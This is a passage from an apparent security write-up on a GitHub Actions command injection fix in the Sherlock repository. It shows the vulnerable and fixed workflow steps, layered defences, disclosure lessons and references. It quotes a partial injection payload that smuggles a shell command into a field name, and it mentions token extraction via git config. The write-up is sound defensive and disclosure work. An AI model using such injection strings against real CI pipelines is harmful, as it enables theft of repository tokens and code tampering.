This step existed in the repo since October 2025, well before the May 2026 command injection fix, and was not designed for security but for manifest quality. It acts as a barrier nonetheless: the advisory’s original payload ("TestSite\"; ...; echo \"") was rejected here due to additionalProperties: false or because of a missing required field in the JSON schema. Reaching the vulnerable step now requires crafting a key that is malicious enough in shell syntax but valid according to the JSON schema, further reducing the feasibility of future payload variants.

4. The actual fix: untrusted input passed via env: with quoting

The surgical change that definitively closes the command injection:

Before:

- name: Validate modified targets

run: |

poetry run pytest -q --tb no -rA -m validate_targets -n 20 \

--chunked-sites "${{ steps.discover-modified.outputs.changed_targets }}"

After:

- name: Validate modified targets

env:

CHANGED_TARGETS: ${{ steps.discover-modified.outputs.changed_targets }}

run: |

poetry run pytest -q --tb no -rA -m validate_targets -n 20 \

--chunked-sites "$CHANGED_TARGETS" \

--junitxml=validation_results.xml

The technical difference is clear: ${{ ... }} is expanded by GitHub Actions before bash sees the command, so the attacker’s input becomes part of the shell code. With env: the value reaches bash as an environment variable, and "$CHANGED_TARGETS" (quoted) is treated as a single string argument to pytest regardless of its content. Command injection becomes impossible because the payload can never become shell code, it is always data.

The combined effect

These four layers act independently:

- The

paths:filter reduces the surface - Schema validation blocks malformed payloads before they even reach the interpolation step

- The

env:+ quoting pattern makes injection in the pytest step impossible persist-credentials: falsemakes the GITHUB_TOKEN non-extractable even if injection were somehow possible again

To bypass the fix, an attacker would need to break all four simultaneously: find another pull_request_target entry point beyond the paths: filter, write a payload that is syntactically valid according to the JSON schema, find another vulnerable interpolation in a different step beyond the env: pattern, and identify an alternative token exfiltration channel beyond git config --list. That is exactly what a good fix for this category of vulnerability should look like.

Lessons learned

For developers

pull_request_targettriggers exist for legitimate reasons, but they must be treated as high-value attack surfaces. The practical rule: zero interpolation of attacker-controlled fields (PR title, branch name, body, labels, file contents from the PR) insiderun:blocks. Always pass values viaenv:with quoted shell variables.If a

pull_request_targetworkflow runsactions/checkoutand does not need push credentials, addpersist-credentials: false. It costs nothing and eliminates an entire attack vector.Workflow permissions must be declared explicitly and reduced to the minimum required.

pull-requests: writedoes not sound like much until you realise it allows auto-approval of malicious PRs.Dedicated linters (CodeQL Actions taint tracking, actionlint, zizmor) find these patterns automatically. Integrate them in CI before they become a CVE.

For security researchers

When auditing a popular project, start with

.github/workflows/. It has the highest impact-to-effort ratio in most cases. The application surface of an OSINT tool is interesting, but an RCE in CI/CD is worth ten reflected XSS in the UI.Knowing the internals of

actions/checkoutand where it stores the token is the difference between “I have RCE in CI” and “I have the repository’s GITHUB_TOKEN”. It is worth reading the source code of these actions; they are short and well documented.Think about the blast radius before opening a public PR with your PoC. A PR is de facto public disclosure. Reproducing everything on your own fork takes minutes and respects the responsible disclosure window.

When an advisory sits unanswered for weeks, contacting maintainers directly on LinkedIn or by email is perfectly acceptable. Most maintainers appreciate being informed; it is not trolling or undue pressure. Disclosure is a collaboration.

References

- CVE-2026-44590

- GitHub Security Advisory (GHSA)

- Official Sherlock repository

- GitHub Blog: How to catch GitHub Actions workflow injections before attackers do

- GitHub Security Lab: Preventing pwn requests

- CrowdStrike: from scanner to stealer, inside the trivy-action supply chain compromise

- Socket: Trivy under attack again, GitHub Actions compromise

- CISA: tj-actions/changed-files supply chain compromise (CVE-2025-30066)

- Unit42: GitHub Actions supply chain attack on Coinbase

- GHSA-89qq-hgvp-x37m: timescale/pgai pull_request_target vulnerability

- Orca Security: pull request nightmare part 2

- CWE-77: Improper Neutralization of Special Elements used in a Command

- CWE-78: OS Command Injection